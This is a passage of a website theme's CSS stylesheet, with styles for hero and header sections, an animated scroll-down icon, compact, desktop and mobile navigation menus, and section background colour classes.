/* ==============================
   Home sections
   ============================== */
  
/*
 * Header common styles
 */

.home-section{
  width: 100%;
  display: block; 
  position: relative;
    overflow: hidden;
  background-repeat: no-repeat;
    background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.home-content{
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}


/* Home content */

.home-content{
  position: relative;
}
.home-text{
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}

/* Scroll down icon */

@-webkit-keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}
@-moz-keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}
@-o-keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}
@keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}

.scroll-down{
  width: 150px;
  height: 43px;
  margin-left: -75px;
  line-height: 43px;
  white-space: nowrap;
  position: absolute;
  bottom: 30px;
  left: 50%;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 3px;
  text-decoration: none;
  text-align: center;
  text-transform: uppercase;
  color: rgba(255,255,255, .5) !important;
  
  -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -moz-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -o-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 

}


.scroll-down:hover,
.scroll-down:focus{
  text-decoration: none;
  letter-spacing: 6px;
  color: rgba(255,255,255, 0) !important;
}
.scroll-down.static,
.scroll-down.static{
  color: rgba(255,255,255, .4) !important;
}
.scroll-down.static:hover,
.scroll-down.static:focus{
  letter-spacing: 3px;
  color: rgba(255,255,255, .85) !important;
}
.scroll-down-icon{
  width: 26px;
  height: 100%;
  margin-left: -13px;
  position: absolute;
  top: 0;
  left: 50%;
  border: 2px solid rgba(255,255,255, .35);
  
  -moz-border-radius: 13px;
  -webkit-border-radius: 13px;
  border-radius: 13px;
  
  -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -moz-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -o-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
  
  -webkit-animation: scroll-down-anim 1s infinite;
    -moz-animation: scroll-down-anim 1s infinite;
    -o-animation: scroll-down-anim 1s infinite;
    animation: scroll-down-anim 1s infinite; 
}

.scroll-down-icon:after{
  content: " ";
  width: 2px;
  height: 12px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -1px;
  background: rgba(255,255,255, .35);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.scroll-down:hover .scroll-down-icon{
  background: rgba(255,255,255, .7);
}

.scroll-down:hover .scroll-down-icon:after{
  background: rgba(0,0,0, .5);
}
.scroll-down.light:hover .scroll-down-icon:after,
.bg-color .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-30 .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-50 .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-70 .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-90 .scroll-down:hover .scroll-down-icon:after{
  background: rgba(255,255,255, .15);
}

      /* new update */

      section.bg-light .scroll-down {
      color: rgba(0, 0, 0, 0.65) !important;
      }

      section.bg-light .scroll-down-icon {
      border: 2px solid rgba(0, 0, 0, 0.55);
      }

      section.bg-light .scroll-down-icon:after {
      background: rgba(0, 0, 0, 0.55);
      }

/* Animated header */

.ah-content{
    width: 100%;
    height: 100%;
    position: absolute;
  top: 0;
  left: 0;
}


/* 
 * Headings styles
 */


.hs-wrap{
  max-width: 570px;
  margin: 0 auto;
  padding: 47px 30px 53px;
  position: relative;
  text-align: center;    
    
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  border: 4px double rgba(255,255,255, .6);
}

.hs-wrap-1{
  max-width: 350px;
  margin: 0 auto;
  position: relative;
    text-align: center;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.hs-image{
  position: absolute;
  bottom: -28px;
  right: -159px;
}

.hs-line-1 .serif,
.hs-line-2 .serif,
.hs-line-3 .serif,
.hs-line-4 .serif,
.hs-line-5 .serif,
.hs-line-6 .serif,
.hs-line-7 .serif,
.hs-line-8 .serif,
.hs-line-9 .serif,
.hs-line-10 .serif,
.hs-line-11 .serif,
.hs-line-12 .serif,
.hs-line-13 .serif,
.hs-line-14 .serif,
.hs-line-15 .serif{
  font-style: italic;
    font-weight: normal;
    text-transform: none;
    letter-spacing: normal;
}

.hs-line-1{
  position: relative;
  font-size: 24px;
  letter-spacing: 2px;
  color: rgba(255,255,255, .8);
}
.hs-line-2{
  position: relative;
  font-size: 72px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.085em;
  line-height: 1.3;
  color: rgba(255,255,255, .85);
}
.hs-line-3{
  position: relative;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(255,255,255, .7);
}

.hs-line-4{
    position: relative;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: rgba(255,255,255, .85);
}
.hs-line-5{
    position: relative;
  font-size: 62px;
  font-weight: 800;
    line-height: 0.65;
  text-transform: uppercase;
  letter-spacing: 0.32em;
  color: rgba(255,255,255, .85);
}
.hs-line-6{
    position: relative;
  font-size: 24px;
  font-weight: 400;
    line-height: 1.2;
}
.hs-line-7{
    position: relative;
  font-size: 64px;
  font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
}
.hs-line-8{
    position: relative;
  font-size: 28px;
  font-weight: 400;
    line-height: 1.2;
}
.hs-line-8 strong{
    font-weight: 800;
}
.hs-line-9{
    position: relative;
  font-size: 96px;
  font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
}
.hs-line-10{
    display: inline-block;
    position: relative;
    padding: 15px 24px;
    background: rgba(0,0,0, .75);
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(255,255,255, .85);
}
.hs-line-10 > span{
    margin: 0 10px;
}
.hs-line-10.highlight{
    background: #e41919;
    opacity: .65;
}
.hs-line-10.transparent{
    background: none;
    color: #aaa;
    padding: 0;
}
.hs-line-11{
    position: relative;
  font-size: 30px;
  text-transform: uppercase;
  letter-spacing: 8px;
    line-height: 1.8;
}
.hs-line-12{
    position: relative;
  font-size: 96px;
  font-weight: 800;
    line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.34em;
}
.hs-line-13{
    position: relative;
  font-size: 96px;
  font-weight: 800;
    line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.195em;
}

.fullwidth-galley-content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 25;
}



/* ==============================
   Compact bar
   ============================== */

.nav-bar-compact{
  position: fixed;
  top: 10px;
  left: 10px; 
  background: rgba(0,0,0, 0);
  cursor: pointer;
  
  -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -moz-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -o-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
  
  z-index: 201;
}
.nbc-bg, .js-nbc-bg{
  background: rgba(18,18,18, .93);
}
.nbc-logo-wrap{
  float: left;
  padding: 0 20px;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.nbc-logo{
    display: block;
    width: 100%;
    height: auto;
    float: left;
  
  text-align: left;
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(255,255,255, .9);
  
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.nbc-logo img{
  max-height: 100%;
  max-width: 500px;
  padding: 21px 0 17px 0;
}

@media only screen and (max-width: 991px) {
    .nbc-logo img{
      max-height: 100%;
      max-width: 240px;
    }
}

@media only screen and (max-width: 480px) {
    .nbc-logo img{
        padding: 13px 0 10px 0;
        max-height: 100%;
        max-width: 120px;
    }
}

.nbc-logo:hover{
  text-decoration: none;
  color: #fff;
}

.nbc-menu-button{
  width: 68px;
  height: 65px;
  position: relative;
  float: left;
  border-left: 1px solid rgba(255,255,255, .1);
}
.nbc-bg .nbc-menu-button,
.js-nbc-bg .nbc-menu-button{
  /*border-left: 1px solid rgba(255,255,255, .08);*/
}

.nbc-menu-icon{
  display: block;
  width: 27px;
  height: 3px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -2px 0 0 -14px;
  background: rgba(255,255,255, .9);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.nbc-menu-button:active .nbc-menu-icon{
  -webkit-transform: translateX(1px) translateY(1px);
    -moz-transform: translateX(1px) translateY(1px);
    transform: translateX(1px) translateY(1px);
}
.nbc-bg .nbc-menu-icon,
.js-nbc-bg .nbc-menu-icon{
  opacity: 1;
}
.nbc-menu-icon:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: -7px;
  left: 0;
  background: rgba(255,255,255, .9);
  
  -webkit-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.nbc-menu-icon:after{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 0;
  background: rgba(255,255,255, .9);
  
  -webkit-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.nav-bar-compact:hover,
.nav-bar-compact.js-opened,
.nbc-bg:hover,
.js-nbc-bg:hover{
  background: rgba(18,18,18, .93);
}

.nav-bar-compact:hover .nbc-menu-icon,
.nav-bar-compact.js-opened .nbc-menu-icon{
  background: rgba(255,255,255, .3);
}
.nav-bar-compact.js-opened .nbc-menu-icon{
  
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  
}
.nav-bar-compact:hover .nbc-menu-icon:before,
.nav-bar-compact.js-opened .nbc-menu-icon:before{
  background: rgba(255,255,255, .3);
}
.nav-bar-compact:hover .nbc-menu-icon:after,
.nav-bar-compact.js-opened .nbc-menu-icon:after{
  background: rgba(255,255,255, .3);
}

.nbc-menu-wrap{
  display: none;
  width: 100%;
  overflow-y: auto;
  position: absolute;
  top: 100%;
  left: 0;
  background: rgba(18,18,18, .93);
  border-top: 1px solid rgba(255,255,255, .1);
  opacity: 0;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  -webkit-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  -webkit-transform: perspective(200px) rotateX(15deg) scale(0.75);
  -moz-transform: perspective(200px) rotateX(15deg) scale(0.75);
  -o-transform: perspective(200px) rotateX(15deg) scale(0.75);
  -ms-transform: perspective(200px) rotateX(15deg) scale(0.75);
  transform: perspective(200px) rotateX(15deg) scale(0.75);

}
.nav-bar-compact.js-opened .nbc-menu-wrap{
  -webkit-transform: perspective(200px) rotateX(0deg) scale(1);
  -moz-transform: perspective(200px) rotateX(0deg) scale(1);
  -o-transform: perspective(200px) rotateX(0deg) scale(1);
  -ms-transform: perspective(200px) rotateX(0deg) scale(1);
  transform: perspective(200px) rotateX(0deg) scale(1);

  opacity: 1;
}

.nbc-menu-links,
.nbc-menu-links ul{
  margin: 0;
  padding: 10px 0;
  line-height: 1.3;
}
.nbc-menu-links ul.nbc-sub{
  padding: 0;
}
.nbc-menu-links a{
  display: block;
  position: relative;
  margin: 0;
  padding: 9px 20px;
  color: #999;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
    
    -webkit-tap-highlight-color: rgba(255,255,255, .1); 
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  z-index: 11;
}
.no-touch .nbc-menu-links a:hover,
.nbc-menu-links a:active,
.nbc-menu-links li.js-opened > a{
  color: #d5d5d5;
  text-decoration: none;
}
.nbc-menu-links li{
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.nbc-menu-links li > a:before{
  content: "";
  display: block;
  width: 0;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(255,255,255,.1);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  z-index: 10;
}
.no-touch .nbc-menu-links li > a:hover:before{
  width: 100%;
}
.nbc-menu-links li > a:active,
.nbc-menu-links li a.active{
    color: #f5f5f5;
}
.nbc-menu-links li.js-opened:before{
  display: none;
}
.no-touch .nbc-menu-links li.js-opened > a:hover,
.nbc-menu-links li.js-opened > a:active{
  color: #fff;
}

.nbc-has-sub{
  
}
.nbc-has-sub .fa{
  width: 17px;
  height: 17px;
  font-size: 14px;
  line-height: 16px;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  text-align: center;
  border: 1px solid rgba(255,255,255, .1);
  
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.js-opened > .nbc-has-sub > .fa{
    border-color: rgba(255,255,255, .4);
    line-height: 14px;
}
.nbc-sub{
  display: none;
  opacity: 0;
  position: relative;
    
  z-index: 10;
}
.nbc-sub > li > a{
  padding-left: 30px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
    font-weight: 400;
}

.nbc-menu-links li.js-opened .nbc-sub{
  opacity: 1;
}

/* Social links */

.nbc-social-links{
  padding: 5px 20px 10px;
  font-size: 14px;
}
.nbc-social-links > a{
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: left; 
  text-decoration: none;
  color: #404040;
}
.nbc-social-links > a:hover{
  color: #999;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}


/* ==============================
   Classic menu bar
   ============================== */


/* Logo (in navigation panel)*/

.nav-logo-wrap{
  float: left;
  margin-right: 20px;
}
.nav-logo-wrap .logo{
  display: table-cell;
  vertical-align: middle;
  max-height: 100%;
}
.nav-logo-wrap .logo:before,
.nav-logo-wrap .logo:after{
  display: none;
}
.logo,
a.logo:hover{
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(0,0,0, .9);
}

.nav-logo-wrap .logo img  {
  padding: 15px 0 13px 0;
  max-width: 250px;
}

@media only screen and (max-width: 480px) {
    .nav-logo-wrap .logo img{
        max-width: 160px;
    }
}

/*
 * Desktop nav
 */

.main-nav{
  width: 100%;
  position: relative;
  top: 0;
  left: 0;
  text-align: left;
  background: rgba(255,255,255, .97);
  
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,.05);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,.05);
  box-shadow:  0 1px 0 rgba(0,0,0,.05);
  
  z-index: 201;
}

.inner-nav{
  display: inline-block;
  position: relative;
  float: right;
}
.inner-nav ul{
  float: right;
  margin: auto;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
  line-height: 1.3;
}
.inner-nav ul  li{
  float: left;
  margin-left: 30px;
  position: relative;
}
.inner-nav ul li a{
  color: #777;
  display: inline-block;
  -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.inner-nav ul > li:first-child > a{

}  
.inner-nav ul li a:hover,
.inner-nav ul li a.active{
  color: #000;
  text-decoration: none;
}

.inner-nav ul li a{
  height: 55px;
  line-height: 55px;
}

/* Menu sub */

.mn-sub{
  display: none;
  width: 170px;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 0;
  background: rgba(18,18,18, .97);
}
.mn-sub li{
  display: block;
  width: 100%;
  margin: 0 !important;
}
.inner-nav ul li .mn-sub li a{
  display: block;
  width: 100%;
  height: auto !important;
  line-height: 1.3 !important;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 12px 10px;
  text-align: left;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid rgba(255,255,255, .1);
  color: #c0c0c0;
  cursor: pointer;
}

.inner-nav ul li .mn-sub li:last-child > a{
    border: none;
}
.mn-sub li a:hover,
.mn-sub li a.active{
  background: rgba(255,255,255, .04);
  color: #f0f0f0 !important;
}

.mn-sub li ul{
    left: auto;
  right: 100%;
  top: 0;
    border-right: 1px solid rgba(255,255,255, .07);
}

.inner-nav li:last-child .mn-sub {
    left: auto;
    right: 0;
}

.inner-nav li .mn-sub.to-right{
  right: auto;
  left: 0;
}

.inner-nav li .mn-sub li ul.to-right{
  right: auto;
  left: 100%;
  top: 0;
    border-right: none;
    border-left: 1px solid rgba(255,255,255, .07);
}

.inner-nav li:last-child .mn-sub li ul{
  left: auto;
  right: 100%;
  top: 0;
    border-left: none;
    border-right: 1px solid rgba(255,255,255, .07);
}
.mobile-on .inner-nav li:last-child .mn-sub li ul{
  left: auto;
  right: auto;
  top: 0;
}


/*
 * Mobile nav
 */

.mobile-on .desktop-nav{
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 0 15px;
    
  z-index: 100; 
}
.mobile-on .full-wrapper .desktop-nav{
    padding: 0;
}


.mobile-on .desktop-nav ul{
  width: 100%;
    float: none;
  background: rgba(18,18,18, .97);
    position: relative;
    overflow-x: hidden;
}
.mobile-on .desktop-nav > ul{
    overflow-y: auto;
}
.mobile-on .desktop-nav ul li{
  display: block;
  float: none !important;
    overflow: hidden;
}
.mobile-on .desktop-nav ul li ul{
  padding: 0;
    border-bottom: 1px solid rgba(255,255,255, .1);
}
.mobile-on .desktop-nav ul li a{
  display: block;
  width: 100%;
  height: 38px !important;
  line-height: 38px !important;
  position: relative;
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
  text-align: left;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid rgba(255,255,255, .065);
  color: #999;
  cursor: pointer;
}
.mobile-on .desktop-nav ul li a:hover,
.mobile-on .desktop-nav ul li a.active{
  background: rgba(255,255,255, .03);
  color: #ddd;
}

/* Menu sub */

.mobile-on .mn-has-sub > .fa{
  display: block;
  width: 17px;
  height: 17px;
  font-size: 14px;
  line-height: 16px;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  text-align: center;
  border: 1px solid rgba(255,255,255, .1);
  
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.mobile-on .js-opened > .mn-has-sub > .fa{
    border-color: rgba(255,255,255, .4);
    line-height: 14px;
}
.mobile-on .inner-nav li{
  margin: 0 !important;
}
.mobile-on .mn-sub{
  display: none;
  opacity: 0;
  position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border-left: 0 !important;
    border-right: 0 !important;
  z-index: 10;
}
.mobile-on .mn-sub li{
  padding-left: 10px;
}


.inner-nav li.js-opened .mn-sub{
  opacity: 1;
}


.mobile-nav{
  display: none;
  float: right;
  vertical-align: middle;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  cursor: pointer;
  
  -webkit-user-select: none;  
  -moz-user-select: none;     
  -ms-user-select: none;     
  -o-user-select: none;
  user-select: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  -webkit-transition-property: background, color;
    -moz-transition-property: background, color;
    -o-transition-property: background, color;
    transition-property:  background, color;
}
.mobile-nav:hover,
.mobile-nav.active{
  background: #fff;
  color: #777;
}
.mobile-nav:active{
  -webkit-box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
  -moz-box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
  box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
}
.no-js .mobile-nav{
  width: 55px;
  height: 55px;
}
.mobile-on .mobile-nav{
  display: table;
}
.mobile-nav .fa{
  height: 100%;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-size: 21px;
}

/*
 * Dark panel style
 */

.main-nav.dark{
  background-color: rgba(20,20,20, .93);
    
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow:  none;
}
.main-nav.dark .inner-nav ul > li > a{
  color: #aaa;
}
.main-nav.dark .inner-nav ul > li > a:hover,
.main-nav.dark .inner-nav ul > li > a.active{
  color: #eaeaea;
}

.main-nav.dark .mobile-nav{
  background-color: rgba(255,255,255, .05);
  border-color: transparent;
  color: #999;
}
.main-nav.dark .mobile-nav:hover,
.main-nav.dark .mobile-nav.active{
  background-color: rgba(255,255,255, .08);
  color: #eaeaea;
}

.main-nav.mobile-on.dark .inner-nav{
  border-top: 1px solid rgba(100,100,100, .4);
}

.main-nav.dark .logo,
.main-nav.dark a.logo:hover{
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(255,255,255, .9);
}

.main-nav.dark .mn-sub{    
    -webkit-box-shadow: 0 -1px 0 rgba(0,0,0,.77);
  -moz-box-shadow: 0 -1px 0 rgba(0,0,0,.77);
  box-shadow:  0 -1px 0 rgba(0,0,0,.77);
}


/* ==============================
   Sections styles
   ============================== */

/*
 * Common
 */

.page-section,
.small-section{
  width: 100%;
  display: block; 
  position: relative;
    overflow: hidden;
    background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
    
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
  padding: 140px 0;
}
.small-section{
  padding: 70px 0;
}
.small-title{
    padding: 0;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    color: #222;
    font-size: 24px;
}
.section-icon{
    text-align: center;
    font-size: 32px;
}
.small-title .serif{
    text-transform: none;
    font-weight: 400;
}
.small-title.white{
    color: #fff;
}
.bg-scroll{
  background-attachment: scroll !important;
}
.bg-pattern{
  background-repeat: repeat;
  background-size: auto;
}
.bg-pattern-over:before,
.bg-pattern-over .YTPOverlay:after{
    content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
    background-repeat: repeat;
  background-size: auto;
  background-image: url(../images/pattern-bg-2.png);
}
.bg-gray{
  background-color: #f4f4f4;
}
.bg-gray-lighter{
  background-color: #f8f8f8;
}
.bg-dark,
.bg-dark-lighter,
.bg-dark-alfa-30,
.bg-dark-alfa-50,
.bg-dark-alfa-70,
.bg-dark-alfa-90,
.bg-dark-alfa,
.bg-color,
.bg-color-lighter,
.bg-color-alfa-30,
.bg-color-alfa-50,
.bg-color-alfa-70,
.bg-color-alfa-90,
.bg-color-alfa{
  color: #fff;
}
.bg-dark a,
.bg-dark-lighter a,
.bg-dark-alfa-30 a,
.bg-dark-alfa-50 a,
.bg-dark-alfa-70 a,
.bg-dark-alfa-90 a,
.bg-dark-alfa a,
.bg-color a,
.bg-colorlighter a,
.bg-color-alfa-30 a,
.bg-color-alfa-50 a,
.bg-color-alfa-70 a,
.bg-color-alfa-90 a,
.bg-color-alfa a{
  color: rgba(255,255,255, .8);
    padding-bottom: 3px;
    
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.bg-dark a:hover,
.bg-dark-lighter a:hover,
.bg-dark-alfa-30 a:hover,
.bg-dark-alfa-50 a:hover,
.bg-dark-alfa-70 a:hover,
.bg-dark-alfa-90 a:hover,
.bg-dark-alfa a:hover,
.bg-color a:hover,
.bg-color-lighter a:hover,
.bg-color-alfa-30 a:hover,
.bg-color-alfa-50 a:hover,
.bg-color-alfa-70 a:hover,
.bg-color-alfa-90 a:hover,
.bg-color-alfa a:hover{
  color: rgba(255,255,255, 1);
    text-decoration: none;
}

.bg-color .text,
.bg-color-lighter .text,
.bg-color-alfa-30 .text,
.bg-color-alfa-50 .text,
.bg-color-alfa-70 .text,
.bg-color-alfa-90 .text,
.bg-color-alfa .text,
.bg-color .section-text,
.bg-color-lighter .section-text,
.bg-color-alfa-30 .section-text,
.bg-color-alfa-50 .section-text,
.bg-color-alfa-70 .section-text,
.bg-color-alfa-90 .section-text,
.bg-color-alfa .section-text{
  color: rgba(255,255,255, .75);
}

.bg-color .white,
.bg-color-lighter .whitet,
.bg-color-alfa-30 .white,
.bg-color-alfa-50 .white,
.bg-color-alfa-70 .white,
.bg-color-alfa-90 .white,
.bg-color-alfa .white{
  color: #fff;
}


.bg-dark{
  background-color: #222;
}
.bg-dark-lighter{
  background-color: #252525;
}
.bg-dark-alfa:before,
.bg-dark-alfa .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(17,17,17, .97);
}
.bg-dark-alfa-30:before,
.bg-dark-alfa-30 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(34,34,34, .3);
}
.bg-dark-alfa-50:before,
